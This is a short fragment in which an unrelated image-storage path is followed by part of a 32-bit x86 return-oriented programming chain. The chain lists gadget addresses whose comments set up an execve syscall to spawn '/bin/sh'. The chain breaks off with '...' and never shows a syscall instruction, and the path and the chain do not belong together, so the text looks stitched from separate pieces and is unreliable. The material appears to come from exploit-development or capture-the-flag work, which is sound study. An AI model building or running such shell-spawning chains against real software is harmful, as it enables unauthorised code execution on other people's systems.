 0x0804ab12,     # mov eax, 11; ret;     # sys_execv
0x080487c3,     # pop ebx; ret;
0x08040101,     #  * -> "/bin/sh"
0x0804557f,     # xor ecx, ecx; ret;
0x08041337,     # ...